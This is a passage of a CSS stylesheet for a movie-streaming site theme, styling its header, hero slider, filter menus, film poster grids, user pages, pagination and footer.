  header #menu-header > li > ul.menu > li {
    width: 50% !important;
  }
  header #menu-header > li:hover > ul {
    display: none;
  }
  header #search {
    float: right;
    margin-right: 2em;
    width: 380px;
  }
}
@media screen and (max-width: 768px) {
  header #search-toggler {
    display: block;
    opacity: 0.8;
    float: right;
    font-size: 2em;
    margin-right: 20px;
    cursor: pointer;
  }
  header #search {
    display: none;
    margin: 0;
    width: 100%;
  }
  header #user {
    margin-top: -1px;
  }
  header #user .guest span {
    display: none;
  }
}
@media screen and (max-width: 576px) {
  header #menu > li > ul > li {
    width: 50% !important;
  }
  header #menu-header > li > ul > li {
    width: 50% !important;
  }
  header #user {
    margin-top: 0;
  }
  header #user .guest span {
    display: none;
  }
  header #user .logged {
    height: 30px;
    line-height: 30px;
    width: 30px;
    text-align: center;
    padding: 0;
    font-size: 1.2em;
    margin-top: 5px;
  }
  header #user .logged span {
    display: none;
  }
}
@media screen and (max-width: 320px) {
  header #menu > li > ul {
    font-size: 0.9em;
    padding: 5px 0;
  }
  header #menu-header > li > ul {
    font-size: 0.9em;
    padding: 5px 0;
  }
}
#slider {
  height: 52em;
  width: 100%;
  position: relative;
  margin-bottom: 30px;
  overflow: hidden;
}
#slider .item {
  width: 100%;
  height: 100%;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center top;
  position: relative;
}
#slider .item .backdrop {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
}
#slider .item .backdrop img {
  width: 100%;
}
#slider .item:before {
  position: absolute;
  z-index: 1;
  content: "";
  bottom: 0;
  top: 0;
  width: 100%;
  background: -moz-radial-gradient(
    center,
    ellipse cover,
    transparent 10%,
    #000 100%
  );
  background: -webkit-gradient(
    radial,
    center center,
    0,
    center center,
    100%,
    color-stop(10%, transparent),
    color-stop(100%, #000)
  );
  background: -webkit-radial-gradient(
    center,
    ellipse cover,
    transparent 10%,
    #000 100%
  );
  background: -o-radial-gradient(
    center,
    ellipse cover,
    transparent 10%,
    #000 100%
  );
  background: -ms-radial-gradient(
    center,
    ellipse cover,
    transparent 10%,
    #000 100%
  );
  background: radial-gradient(ellipse at center, transparent 10%, #000 100%);
}
#slider .item:after {
  position: absolute;
  z-index: 1;
  content: "";
  bottom: 0;
  width: 100%;
  height: 150px;
  background-color: rgba(17, 17, 17, 0);
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(17, 17, 17, 0)),
    to(#111)
  );
  background-image: -webkit-linear-gradient(top, rgba(17, 17, 17, 0), #111);
  background-image: -moz-linear-gradient(top, rgba(17, 17, 17, 0), #111);
  background-image: -ms-linear-gradient(top, rgba(17, 17, 17, 0), #111);
  background-image: -o-linear-gradient(top, rgba(17, 17, 17, 0), #111);
  background-image: linear-gradient(top, rgba(17, 17, 17, 0), #111);
}
#slider .item .info {
  position: absolute;
  z-index: 2;
  bottom: 5em;
  max-width: 650px;
  color: #fff;
}
#slider .item .info .title {
  font-size: 3em;
  font-weight: 500;
  margin: 0;
  margin-bottom: 0.2em;
  text-shadow: 0 1px 10px #111;
}
#slider .item .info .meta {
  margin-bottom: 1.2em;
}
#slider .item .info .meta > span {
  color: #ced4da;
  text-shadow: 0 1px 10px #111;
}
#slider .item .info .meta > span + span {
  margin-left: 1.5em;
}
#slider .item .info .meta > span a {
  color: #e9ecef;
  margin-right: 5px;
}
#slider .item .info .meta > span a:hover {
  color: #fff;
}
#slider .item .info .meta .quality {
  background: var(--primary);
  color: #212529;
  font-weight: 500;
  font-size: 0.85em;
  text-shadow: none;
  padding: 3px 8px;
  border-radius: 3px;
  font-weight: 700;
}
#slider .item .info .meta .imdb {
  color: #fff;
  font-weight: 500;
}
#slider .item .info .meta .imdb i {
  font-size: 0.8em;
  vertical-align: 1px;
}
#slider .item .info .desc {
  font-size: 1.15em;
  color: #adb5bd;
  font-weight: 300;
  text-shadow: 0 1px 15px #111;
}
#slider .item .info .actions {
  margin-top: 36px;
}
#slider .item .info .actions a {
  width: auto;
  display: block;
  float: left;
  border-radius: 1.25em;
  border: 1px solid transparent;
  padding: 0 2em;
  line-height: 2.5em;
  text-align: center;
  background-color: rgba(0, 0, 0, 0.2);
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
  cursor: pointer;
}
#slider .item .info .actions a + a {
  margin-left: 20px;
}
#slider .item .info .actions a i {
  font-size: 0.85em;
}
#slider .item .info .actions a i.fa-heart {
  font-size: 1em;
}
#slider .item .info .actions .watchnow {
  border-color: var(--primary);
  color: var(--primary);
}
#slider .item .info .actions .watchnow:hover {
  background: var(--primary);
  color: #000;
}
#slider .item .info .actions .bookmark {
  border-color: rgba(255, 255, 255, 0.3);
  color: #bbb;
}
#slider .item .info .actions .bookmark:hover {
  background-color: #ccc;
  border-color: rgba(255, 255, 255, 0.5);
  color: #000;
}
#slider .item .info .actions .bookmark.active:before {
  font-family: "font awesome 5 free";
  content: "\f004";
  font-weight: 800;
  margin-right: 5px;
}
#slider .item .info .actions .bookmark.active {
  background-color: #ccc;
  border-color: rgba(255, 255, 255, 0.5);
  color: #000;
}
#slider .item .info .actions .bookmark.inactive:before {
  font-family: "font awesome 5 free";
  content: "\f004";
  margin-right: 5px;
}
#slider .paging {
  margin: auto;
  position: absolute;
  bottom: 2em;
  z-index: 2;
  width: 100%;
  text-align: center;
}
#slider .paging > span {
  background: rgba(255, 255, 255, 0.2);
  opacity: 1;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  margin: 0 5px;
  display: inline-block;
  cursor: pointer;
}
#slider .paging > span:hover {
  background: rgba(255, 255, 255, 0.6);
}
#slider .paging > span.active,
#slider .paging > span.swiper-pagination-bullet-active {
  background: var(--primary);
}
@media screen and (max-width: 1679px) {
  #slider {
    height: 45em;
  }
}
@media screen and (max-width: 1599px) {
  #slider {
    font-size: 0.9em;
  }
}
@media screen and (max-width: 1279px) {
  #slider .item .info {
    top: auto;
    bottom: 5em;
  }
  #slider .item .info .title {
    font-size: 2.5em;
  }
}
@media screen and (max-width: 768px) {
  #slider {
    height: 40em;
  }
}
@media screen and (max-width: 576px) {
  #slider {
    height: 30em;
  }
  #slider .item .info .desc {
    display: none;
  }
  #slider .item .info .actions {
    margin-top: 26px;
  }
}
.slider-sm .content {
  overflow: hidden;
}
#body {
  min-height: 100%;
  padding-bottom: 290px;
}
@media screen and (max-width: 992px) {
  #body {
    min-height: auto;
  }
}
body.list .col-left {
  float: left;
  width: 75%;
}
body.list .col-right {
  float: right;
  width: 23%;
  margin-left: 2%;
}
@media screen and (max-width: 1279px) {
  body.list .col-left {
    width: 100%;
  }
  body.list .col-right {
    display: none;
  }
}
.shorting .more {
  background: #212529;
  border-radius: 0.2rem;
  font-size: 0.8em;
  display: inline-block;
  padding: 0 8px;
  color: #6c757d;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
  cursor: pointer;
  margin-left: 3px;
  line-height: 1.8em;
}
.shorting .more i {
  font-size: 0.8em;
}
.shorting .more:hover {
  background: #343a40;
  color: #ced4da;
}
.filters {
  display: inline-block;
  font-size: 0.9em;
  border-radius: 20px;
  position: relative;
  top: 12px;
  margin-top: 10px;
  padding-bottom: 15px;
  width: 100%;
}
.filters .filter {
  float: left;
  margin-bottom: 10px;
  margin-right: 10px;
}
.filters .filter button {
  background: #212529;
  border: none;
  padding: 0 28px;
  height: 35px;
  border-radius: 4px;
  color: #6c757d;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
.filters .filter button.btn-primary {
  background: var(--primary);
  color: #212529;
}
.filters .filter button.btn-primary:hover {
  background: var(--primary);
  opacity: 0.9;
}
.filters .filter button:after {
  display: none;
}
.filters .filter button:focus {
  box-shadow: none;
  outline: 0;
}
.filters .filter button:hover {
  background: #2c3237;
}
.filters .filter button span {
  font-weight: 100;
  color: #dee2e6;
}
.filters .filter .dropdown-menu {
  margin-top: 5px;
  font-size: 1em;
  background: #212529;
  padding: 15px;
  border-radius: 5px;
}
.filters .filter .dropdown-menu.lg {
  width: 600px;
}
.filters .filter .dropdown-menu.md {
  width: 400px;
}
.filters .filter .dropdown-menu.sm {
  width: 200px;
}
.filters .filter .dropdown-menu.c1 > li {
  width: 100%;
}
.filters .filter .dropdown-menu.c2 > li {
  width: 50%;
}
.filters .filter .dropdown-menu.c3 > li {
  width: 33.3333333333%;
}
.filters .filter .dropdown-menu.c4 > li {
  width: 25%;
}
.filters .filter li {
  float: left;
  color: #adb5bd;
  border-radius: 3px;
  padding: 1px 3px;
}
.filters .filter i {
  margin-right: 5px;
}
.filters .filter li label {
  color: #adb5bd;
  padding: 5px;
}
.filters .filter li a {
  color: #adb5bd;
  padding: 7px;
}
.filters .filter li a:hover {
  background: #16181b;
  color: #fff;
  cursor: pointer;
}
.filters .filter li a:before {
  font-weight: 900;
  display: inline-block;
  margin-top: 3px;
  margin-right: 5px;
  font-family: "font awesome 5 free";
  vertical-align: top;
  line-height: 12px;
  width: 12px;
  height: 12px;
  margin-right: 10px;
  content: "\f0c8";
  color: #434b53;
  -webkit-border-radius: 3;
  -moz-border-radius: 3;
  border-radius: 3;
}
.filters .filter li a:hover:before {
  color: var(--primary);
}
.filters .filter li label:hover,
.filters .filter li:hover {
  background: #16181b;
  color: #fff;
  cursor: pointer;
}
.filters .filter li input,
.filters .filter li label {
  position: inherit;
  cursor: pointer;
}
.filters .filter li label {
  padding-right: 5px;
  display: block;
}
.filters .filter li input {
  display: none;
}
.filters .filter li input + label:before {
  font-weight: 900;
  display: inline-block;
  margin-top: 3px;
  margin-right: 5px;
  font-family: "Font Awesome 5 Free";
  vertical-align: top;
  line-height: 12px;
  width: 12px;
  height: 12px;
  margin-right: 10px;
  content: "\f0c8";
  color: #434b53;
  -webkit-border-radius: 3;
  -moz-border-radius: 3;
  border-radius: 3;
}
.filters .filter li input:checked + label {
  background: 0 0;
}
.filters .filter li input:checked + label:before {
  background: 0 0;
  color: var(--primary);
  content: "ï€Œ";
}
.filters .filter li input:checked + label:hover {
  background: 0 0;
}
.filters .filter li input[type="radio"] + label:before {
  content: "ï„‘";
}
.filters .filter li input[type="radio"]:checked + label:before {
  content: "ï˜";
}
@media screen and (max-width: 1599px) {
  .filters .filter button {
    padding: 0 22px;
    height: 33px;
    font-size: 0.95em;
  }
}
@media screen and (max-width: 1439px) {
  .filters .filter button {
    padding: 0 16px;
    height: 33px;
    font-size: 0.95em;
  }
}
@media screen and (max-width: 768px) {
  .filters {
    margin-left: -0.5%;
    margin-right: -0.5%;
  }
  .filters .filter {
    width: 19%;
    margin: 0.5%;
  }
  .filters .filter button {
    width: 100%;
  }
  .filters .filter:nth-child(1n) .dropdown-menu {
    left: 0;
    right: auto;
  }
  .filters .filter:nth-child(5n) .dropdown-menu {
    right: 0;
    left: auto;
  }
  .filters .filter .dropdown-menu.lg,
  .filters .filter .dropdown-menu.md {
    max-width: 420px;
    max-width: calc(100vw - 14vw);
  }
  .filters .filter .dropdown-menu.c4 li {
    width: 33.3333333333%;
    float: left;
  }
}
@media screen and (max-width: 576px) {
  .filters {
    margin-left: -0.5%;
    margin-right: -0.5%;
  }
  .filters .filter {
    width: 32.3333333333%;
    margin: 0.5%;
  }
  .filters .filter button {
    width: 100%;
  }
  .filters .filter:nth-child(1n) .dropdown-menu {
    left: 0;
    right: auto;
  }
  .filters .filter:nth-child(3n) .dropdown-menu {
    right: 0;
    left: auto;
  }
  .filters .filter button span {
    display: none;
  }
  .filters .filter .dropdown-menu.lg,
  .filters .filter .dropdown-menu.md {
    max-width: 320px;
    max-width: calc(100vw - 14vw);
  }
  .filters .filter .dropdown-menu.c4 li {
    width: 50%;
    float: left;
  }
  .filters .filter .dropdown-menu.c4 li label {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
  }
}
.nav {
  line-height: 45px;
  display: block;
  width: 100%;
}
.nav .breadcrumb {
  background: 0;
  padding: 0;
  margin: 0;
}
.nav .breadcrumb a {
  color: #bbb;
}
section.bl {
  display: block;
}
section.bl + .bl {
  margin-top: 30px;
}
section.bl .heading.simple .title,
section.bl .heading.simple h1,
section.bl .heading.simple h2,
section.bl .heading.simple h3 {
  float: none;
}
section.bl .heading .title,
section.bl .heading h1,
section.bl .heading h2,
section.bl .heading h3 {
  font-weight: 300;
  font-size: 1.8em;
  display: inline-block;
  float: left;
  opacity: 0.8;
  position: relative;
  color: #fff;
  margin-right: 30px;
  margin-bottom: 20px;
}
section.bl .heading .title:before,
section.bl .heading h1:before,
section.bl .heading h2:before,
section.bl .heading h3:before {
  position: absolute;
  content: "";
  height: 1px;
  width: 40%;
  top: 120%;
  left: 0;
  background: #343a40;
}
section.bl .heading .title.nounder:before,
section.bl .heading h1.nounder:before,
section.bl .heading h2.nounder:before,
section.bl .heading h3.nounder:before {
  display: none;
}
section.bl .heading .tabs {
  float: left;
  margin-top: 2px;
  margin-bottom: 20px;
}
section.bl .heading .tabs > span {
  display: inline-block;
  line-height: 2.2em;
  margin: 0 2px;
  cursor: pointer;
  font-size: 0.9em;
  padding: 0 10px;
  border-radius: 3px;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
  color: #6c757d;
  background: #212529;
}
section.bl .heading .tabs > span i {
  font-size: 0.8em;
  vertical-align: 1px;
}
section.bl .heading .tabs > span:hover {
  color: #adb5bd;
  background: #2c3237;
}
section.bl .heading .tabs > span:active {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.25);
}
section.bl .heading .tabs > span.active {
  background: var(--primary);
  color: #f8f9fa;
}
section.bl .heading .paging {
  float: right;
  margin-bottom: 20px;
}
section.bl .heading .paging .next,
section.bl .heading .paging .prev {
  display: inline-block;
  padding: 0 5px;
  cursor: pointer;
}
section.bl .heading .paging .next:before,
section.bl .heading .paging .prev:before {
  display: block;
  width: 15px;
  height: 28px;
  content: "";
  opacity: 0.5;
}
section.bl .heading .paging .next:hover:before,
section.bl .heading .paging .prev:hover:before {
  opacity: 1;
}
section.bl .heading .paging .prev:before {
  background-position: -1px -27px;
}
section.bl .heading .paging .prev:hover:before {
  background-position: -1px -55px;
}
section.bl .heading .paging .next {
  margin-left: 20px;
}
section.bl .heading .paging .next:before {
  background-position: -16px -27px;
}
section.bl .heading .paging .next:hover:before {
  background-position: -16px -55px;
}
section.bl .heading .more {
  float: right;
  margin-top: 0.2em;
  margin-bottom: 20px;
}
section.bl .heading #filter-toggler {
  display: none;
}
section.bl .content {
  margin-top: 10px;
}
.filmlist {
  margin: 0 -0.4%;
  display: none;
}
.filmlist.active {
  display: block;
}
.filmlist.loading {
  opacity: 0.8;
}
.filmlist .item {
  width: 11.7%;
  margin: 0 0.4%;
  float: left;
  display: block;
  position: relative;
}
.filmlist .item:hover .poster:before {
  opacity: 1;
  width: 60px;
  height: 60px;
  margin-top: -30px;
  margin-left: -30px;
  line-height: 60px;
  font-size: 1.2em;
}
.filmlist .item:hover .poster:after {
  background: rgba(0, 0, 0, 0.5);
}
.filmlist .item:hover .title {
  color: #f8f9fa;
}
.filmlist .item .remove {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 5;
  height: 25px;
  width: 25px;
  text-align: center;
  line-height: 25px;
  background: #9b160f;
  cursor: pointer;
  color: #adb5bd;
  border-radius: 4px 0 0 0;
}
.filmlist .item .remove:hover {
  background: #ca1d14;
  color: #dee2e6;
}
.filmlist .item .icons {
  position: absolute;
  top: 10px;
  right: 10px;
  z-index: 2;
  font-size: 0.86em;
  font-weight: 500;
}
.filmlist .item .icons > div {
  float: left;
  margin-left: 5px;
  height: 20px;
  line-height: 20px;
  padding: 0 5px;
  border-radius: 3px;
  box-shadow: 0 0 30px #000;
  text-transform: uppercase;
}
.filmlist .item .icons > div.quality {
  background: #f8f9fa;
  color: #212529;
}
.filmlist .item .icons > div.watchstatus {
  cursor: pointer;
  background: #6c757d;
  color: #ced4da;
}
.filmlist .item .icons > div.watchstatus.unwatched {
  background: #ffc107;
  color: #212529;
}
.filmlist .item .icons > div.watching {
  background: #28a745;
  color: #f8f9fa;
}
.filmlist .item .poster {
  width: 100%;
  padding-bottom: 145%;
  border-radius: 4px;
  overflow: hidden;
  display: block;
  margin-bottom: 10px;
  position: relative;
  background: #212529;
}
.filmlist .item .poster img {
  width: 100%;
  min-height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  visibility: hidden;
}
.filmlist .item .poster img[src] {
  visibility: visible;
}
.filmlist .item .poster img.lazy {
  display: none;
}
.filmlist .item .poster img[data-src] {
  opacity: 0;
  transition: opacity 0.25s ease-in-out;
  will-change: opacity;
}
.filmlist .item .poster img[data-src][src] {
  opacity: 1;
}
.filmlist .item .poster:before {
  background-color: var(--primary);
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(var(--primary)),
    to(var(--primary))
  );
  background-image: -webkit-linear-gradient(
    top,
    var(--primary),
    var(--primary)
  );
  background-image: -moz-linear-gradient(top, var(--primary), var(--primary));
  background-image: -ms-linear-gradient(top, var(--primary), var(--primary));
  background-image: -o-linear-gradient(top, var(--primary), var(--primary));
  background-image: linear-gradient(top, var(--primary), var(--primary));
  color: #f8f9fa;
  border-radius: 50%;
  top: 50%;
  left: 50%;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  margin-left: -10px;
  line-height: 20px;
  font-size: 0;
  padding-left: 0.2em;
  content: "\f04b";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  text-align: center;
  position: absolute;
  z-index: 2;
  opacity: 0;
  -webkit-transition: all, ease-in-out 0.2s;
  -moz-transition: all, ease-in-out 0.2s;
  transition: all, ease-in-out 0.2s;
}
.filmlist .item .poster:after {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  content: "";
  background: rgba(0, 0, 0, 0);
  z-index: 1;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
.filmlist .item .imdb {
  display: none;
}
.filmlist .item h3 {
  font-size: 1em;
  font-weight: 500;
}
.filmlist .item .title {
  color: #e9ecef;
  font-size: 1em;
  font-weight: 400;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  display: block;
}
.filmlist .item .meta {
  font-size: 0.9em;
  height: 50px;
  display: block;
  overflow: hidden;
  color: #959595;
}
.filmlist .item .meta .type {
  display: inline-block;
  float: right;
  font-style: normal;
  background: #212529;
  border: 1px solid #2f3338;
  border-radius: 3px;
  padding: 0 4px;
  font-size: 0.8em;
}
.filmlist.related .item .meta .type {
  display: none;
}
@media screen and (max-width: 1439px) {
  .filmlist {
    margin: 0 -0.5%;
  }
  .filmlist .item {
    width: 15.6666666667%;
    margin: 0 0.5%;
  }
}
@media screen and (max-width: 1279px) {
  .filmlist {
    margin: 0 -0.5%;
  }
  .filmlist .item {
    width: 19%;
    margin: 0 0.5%;
  }
}
@media screen and (max-width: 768px) {
  .filmlist {
    margin: 0 -0.75%;
  }
  .filmlist .item {
    width: 23.5%;
    margin: 0 0.75%;
  }
}
@media screen and (max-width: 576px) {
  .filmlist {
    margin: 0 -1%;
  }
  .filmlist .item {
    width: 31.3333333333%;
    margin: 0 1%;
  }
}
@media screen and (max-width: 480px) {
  .filmlist {
    margin: 0 -1.5%;
  }
  .filmlist .item {
    width: 47%;
    margin: 0 1.5%;
  }
}
.filmlist-v > a {
  display: block;
  overflow: hidden;
  padding: 5px;
  margin-bottom: 10px;
}
.filmlist-v > a .poster {
  width: 40%;
  padding-bottom: 25%;
  position: relative;
  display: block;
  float: left;
  border-radius: 10px;
  overflow: hidden;
}
.filmlist-v > a .poster img {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
}
.filmlist-v > a .poster:after {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  content: "";
  background: rgba(0, 0, 0, 0.2);
  z-index: 1;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
.filmlist-v > a .info {
  margin-left: 45%;
  color: #bbb;
}
.filmlist-v > a .info .title {
  color: #adb5bd;
  font-size: 1.1em;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  display: block;
}
.filmlist-v > a .info .meta {
  font-size: 0.9em;
}
.filmlist-v > a .info .imdb {
  margin-top: 22px;
  font-weight: 700;
  color: var(--primary);
}
.filmlist-v > a .info .imdb i {
  font-size: 0.8em;
  vertical-align: 1px;
}
.filmlist-v > a:hover {
  background: #212529;
  border-radius: 10px;
}
.filmlist-v > a:hover .poster:after {
  background: rgba(0, 172, 193, 0.1);
}
.filmlist-v > a:hover .info .title {
  color: #f8f9fa;
}
.filmlist-s {
  margin: 0 -1%;
}
.filmlist-s > a {
  float: left;
  width: 31.3333333333%;
  margin: 0 1%;
  color: #adb5bd;
  padding: 5px;
  display: block;
  height: 260px;
  overflow: hidden;
}
.filmlist-s > a .poster {
  position: relative;
  width: 100%;
  padding-bottom: 145%;
  border-radius: 10px;
  overflow: hidden;
  margin-bottom: 10px;
}
.filmlist-s > a .poster img {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.filmlist-s > a .poster:after {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  content: "";
  background: rgba(0, 0, 0, 0.2);
  z-index: 1;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
.filmlist-s > a .title {
  font-size: 0.98em;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
  display: block;
  max-height: 48px;
  overflow: hidden;
}
.filmlist-s > a .meta {
  color: #bbb;
  font-size: 0.9em;
}
.filmlist-s > a:hover {
  background: #212529;
  border-radius: 10px;
}
.filmlist-s > a:hover .poster:after {
  background: rgba(0, 172, 193, 0.1);
}
.filmlist-s > a:hover .title {
  color: #f8f9fa;
}
body.user .bl-1 {
  float: right;
  width: 16%;
  margin-left: 2%;
}
body.user .bl-2 {
  float: left;
  width: 82%;
}
body.user ul.sidemenu {
  margin: 0;
  padding: 0;
}
body.user ul.sidemenu li {
  list-style: none;
}
body.user ul.sidemenu li a {
  display: block;
  background: #212529;
  line-height: 40px;
  padding: 0 20px;
  margin-bottom: 10px;
  border-radius: 10px;
  font-weight: 500;
  color: #6c757d;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
body.user ul.sidemenu li a i {
  margin-right: 10px;
}
body.user ul.sidemenu li a:hover {
  background: #2c3237;
  color: #adb5bd;
}
body.user ul.sidemenu li a.active {
  background: var(--primary);
  color: #212529;
}
body.user .form {
  margin: 0 auto;
  max-width: 700px;
}
body.user .form-group {
  margin-bottom: 1.5rem;
}
body.user .form-group .lb {
  text-align: right;
}
body.user .form-group .col-form-label {
  padding-top: 0.9rem;
  font-weight: 500;
  color: #6c757d;
}
body.user .form-group .form-control {
  font-size: 1rem;
  padding: 1.6rem;
}
body.user .form-group .btn {
  font-size: 1rem;
  padding: 0.8rem 2rem;
  border-radius: 4rem;
}
@media screen and (max-width: 1599px) {
  body.user .bl-1 {
    width: 18%;
    margin-left: 2%;
  }
  body.user .bl-2 {
    width: 80%;
  }
}
@media screen and (max-width: 1279px) {
  body.user .bl-1 {
    width: 100%;
    margin-bottom: 20px;
  }
  body.user .bl-2 {
    width: 100%;
  }
  body.user ul.sidemenu {
    margin: 0;
    padding: 0;
  }
  body.user ul.sidemenu li {
    list-style: none;
    display: inline-block;
    float: left;
  }
  body.user ul.sidemenu li a {
    margin: 0 10px 10px 0;
    line-height: 35px;
    font-size: 0.9em;
    padding: 0 15px;
  }
}
@media screen and (max-width: 576px) {
  body.user .form-group {
    margin-bottom: 0.5em;
  }
  body.user .form-group .lb {
    text-align: left;
  }
  body.user .form-group .form-control {
    font-size: 1rem;
    padding: 1.5rem;
  }
}
body.user .filmlist {
  margin: 0 -0.4%;
}
body.user .filmlist .item {
  width: 13.4857142857%;
  margin: 0 0.4%;
}
@media screen and (max-width: 1535px) {
  body.user .filmlist {
    margin: 0 -0.5%;
  }
  body.user .filmlist .item {
    width: 15.6666666667%;
    margin: 0 0.5%;
  }
}
@media screen and (max-width: 1279px) {
  body.user .filmlist {
    margin: 0 -0.5%;
  }
  body.user .filmlist .item {
    width: 19%;
    margin: 0 0.5%;
  }
}
@media screen and (max-width: 992px) {
  body.user .filmlist {
    margin: 0 -0.5%;
  }
  body.user .filmlist .item {
    width: 19%;
    margin: 0 0.5%;
  }
}
@media screen and (max-width: 768px) {
  body.user .filmlist {
    margin: 0 -0.75%;
  }
  body.user .filmlist .item {
    width: 23.5%;
    margin: 0 0.75%;
  }
}
@media screen and (max-width: 576px) {
  body.user .filmlist {
    margin: 0 -1%;
  }
  body.user .filmlist .item {
    width: 31.3333333333%;
    margin: 0 1%;
  }
}
@media screen and (max-width: 480px) {
  body.user .filmlist {
    margin: 0 -1.5%;
  }
  body.user .filmlist .item {
    width: 47%;
    margin: 0 1.5%;
  }
}
.pagenav {
  width: 100%;
  text-align: center;
  margin-top: 15px;
}
.pagenav ul {
  display: inline-block;
}
.pagenav ul li {
  display: inline-block;
  margin: 0 2px 5px;
}
.pagenav ul li a,
.pagenav ul li span {
  display: block;
  width: 40px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  background: #212529;
  color: #6c757d;
  border-radius: 5px;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
.pagenav ul li a:hover,
.pagenav ul li span:hover {
  background: #2f343a;
}
.pagenav ul li.active a,
.pagenav ul li.active span {
  background: var(--primary);
  color: #212529;
}
.pagenav ul li.disabled span,
.pagenav ul li.disabled span:hover {
  background: 0 0;
}
@media screen and (max-width: 576px) {
  .pagenav ul li {
    margin: 0;
  }
  .pagenav ul li a,
  .pagenav ul li span {
    width: 35px;
    line-height: 35px;
    height: 35px;
    border-radius: 50%;
  }
}
@media screen and (max-width: 320px) {
  .pagenav ul li a,
  .pagenav ul li span {
    width: 30px;
    line-height: 30px;
    height: 30px;
  }
}
.site-footer {
  min-height: 250px;
  margin-top: -250px;
  font-size: 0.95em;
  padding-top: 15px;
  background: #090909;
  color: #959595;
}
.site-footer a {
  color: #bbb;
}
.site-footer .logo {
  display: inline-block;
  margin-bottom: 15px;
}
.site-footer .logo_txt {
  background: var(--primary);
  color: #fff;
  display: inline-block;
  padding: 0 8px;
  margin-bottom: 15px;
  height: 35px;
  font-size: 1.8rem;
  line-height: 1.3;
  border-radius: 2px;
  font-family: "Oswald", sans-serif;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: -1px;
}
.site-footer .logo img {
  height: 35px;
  max-width: 120px;
  vertical-align: middle;
}
.site-footer .custom-logo-link img {
  height: 35px;
  max-width: 120px;
  vertical-align: middle;
}
.site-footer .navbar-brand img {
  height: 35px;
  max-width: 120px;
  vertical-align: middle;
}
.site-footer img.custom-logo {
  height: 35px;
  max-width: 120px;
}
.site-footer .logo h2 {
  display: inline-block;
  margin: 0;
  padding: 0;
  vertical-align: middle;
  font-weight: 700;
  color: #f8f9fa;
}
.site-footer .top {
  padding: 20px 0 30px;
}
.site-footer .top .links {
  float: right;
  width: 40%;
  font-size: 0.95em;
}
.site-footer .top .links .bl {
  width: 33.33%;
  float: left;
}
.site-footer .top .links ul {
  margin: 0;
  padding: 0;
}
.site-footer .top .links ul li {
  list-style: none;
}
.site-footer .top .links ul li a {
  color: #6f6f6f;
  line-height: 1.9em;
}
.site-footer .top .links ul li a:hover {
  color: #888;
}
.site-footer .top .about {
  float: left;
  width: 60%;
}
.site-footer .top .about .icons {
  margin-top: 20px;
}
.site-footer .top .about .icons > div {
  float: left;
  color: #959595;
  margin-right: 50px;
  margin-bottom: 10px;
}
.site-footer .top .about .icons > div .icon {
  width: 35px;
  height: 35px;
  border: 1px solid var(--primary);
  line-height: 30px;
  border-radius: 8px;
  display: inline-block;
  text-align: center;
}
.site-footer .top .about .icons > div .icon i {
  vertical-align: -1px;
}
.site-footer .top .about .icons > div span {
  margin-left: 10px;
}
.site-footer .top .heading {
  color: #dee2e6;
  display: inline-block;
  min-height: 1px;
  margin-bottom: 10px;
  font-size: 1.05em;
  font-weight: 400;
}
@media screen and (max-width: 1599px) {
  .site-footer .top .links {
    width: 45%;
  }
  .site-footer .top .about {
    width: 55%;
  }
  .site-footer .top .about .icons > div span {
    min-width: auto;
  }
}
@media screen and (max-width: 1365px) {
  .site-footer .top .links {
    width: 50%;
  }
  .site-footer .top .about {
    width: 50%;
  }
  .site-footer .top .about .icons > div {
    width: 50%;
    margin-right: 0;
  }
}
@media screen and (max-width: 992px) {
  .site-footer .logo {
    display: block;
    text-align: center;
  }
  .site-footer .top .links {
    width: 100%;
    margin: 10px 0;
  }
  .site-footer .top .about {
    width: 100%;
    margin: 10px 0;
  }
  .site-footer .top .about .icons > div {
    width: 25%;
  }
}
@media screen and (max-width: 768px) {
  .site-footer .top .about .icons > div {
    width: 50%;
  }
  .site-footer .bot .logo {
    display: none;
  }
}
#watch .play {
  background-repeat: no-repeat;
  background-position: center top;
  background-size: cover;
